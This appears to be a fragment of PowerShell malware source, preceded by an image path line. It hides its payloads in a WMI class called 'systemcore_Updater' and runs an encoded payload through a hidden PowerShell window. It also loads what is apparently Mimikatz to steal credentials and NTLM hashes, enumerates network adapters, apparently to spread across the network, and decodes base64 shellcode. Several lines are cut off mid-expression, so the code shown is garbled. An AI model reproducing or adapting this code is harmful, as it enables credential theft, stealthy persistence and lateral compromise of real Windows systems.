 if (!$exist -and ($psids.count -le 8))
{
$cmdmon="powershell -NoP -NonI -W Hidden `"`$mon = ([WmiClass] 'root\default:systemcore
Properties['funs'].Value ;iex ([System.Text.Encoding]::ASCII.GetString([System.Convert]
@(`$mon, `$mon, 'Void', 0, '', '')`""
$vbs = New-Object -ComObject WScript.Shell
$vbs.run($cmdmon,0)
}
$NTLM=$False
$mimi = ([WmiClass] 'root\default:systemcore_Updater').Properties['mimi'].Value
$a, $NTLM= Get-creds $mimi $mimi
$Networks = Get-WmiObject Win32_NetworkAdapterConfiguration -EA Stop | ? {$_.IPEnabled}
$ipsu = ([WmiClass] 'root\default:systemcore_Updater').Properties['ipsu'].Value
$i17 = ([WmiClass] 'root\default:systemcore_Updater').Properties['i17'].Value
$scba= ([WmiClass] 'root\default:systemcore_Updater').Properties['sc'].Value
[byte[]]$sc=[System.Convert]::FromBase64String($scba)
foreach ($Network in $Networks)